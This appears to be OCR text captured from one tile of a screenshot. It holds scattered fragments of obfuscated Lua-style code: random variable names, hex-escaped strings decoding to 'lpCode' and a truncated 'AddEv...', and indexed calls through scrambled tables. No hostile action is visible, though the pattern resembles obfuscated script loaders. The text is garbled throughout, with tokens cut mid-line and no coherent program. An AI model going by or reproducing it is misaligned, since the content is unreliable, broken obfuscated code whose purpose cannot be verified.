
local jbrndGWZELIdFkFKPGGWzxwENkAQUlnxYGErCwBiaJOk
\x6c\x70\x43\x6f\x64\x65"
,
"\x41\x64\x64\x45\x76\x6
GGWzxwENkAQUlnxYGErCwBiaJOkjUSGTeFHbxUSIiDQpVRPcrm
NkAQUlnxYGErCwBiaJOkjUSGTeFHbxUSIiDQpVRPcrmowz[
2
])
xYGErCwBiaJOkjUSGTeFHbxUSIiDQpVRPcrmowz[
3
]](jbrndG
GapzfTENBqGKvYsMBvnXgcmrytArvBQhMvKEMkHhda)
jbrndG
BiaJOkjUSGTeFHbxUSIiDQpVRPcrmowz
[4]]
(jbrndGWZELIdF
USGTeFHbxUSIiDQpVRPcrmowz[
5
]]
(KGCUsvgqKdXsEqIaZpKR
Function Calls
None